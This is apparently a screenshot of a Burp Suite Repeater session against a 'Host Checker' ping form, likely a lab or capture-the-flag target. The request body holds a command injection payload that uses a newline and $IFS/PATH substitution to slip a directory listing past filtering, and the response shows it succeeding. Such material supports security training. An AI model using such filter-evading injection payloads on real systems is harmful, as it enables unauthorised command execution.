 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://68.183.36.105:31991 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 68.183.36.105:31991
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://68.183.36.105:31991
10 DNT: 1
11 Connection: close
12 Referer: http://68.183.36.105:31991/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%0als$IFS${PATH:0:1}home
? Search... 0 matches
Response
Pretty Raw Hex Render \n
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
37 1nj3c70r
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery
</script>
43
44 </body>
45
46 </html>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done
1,086 bytes | 16 millis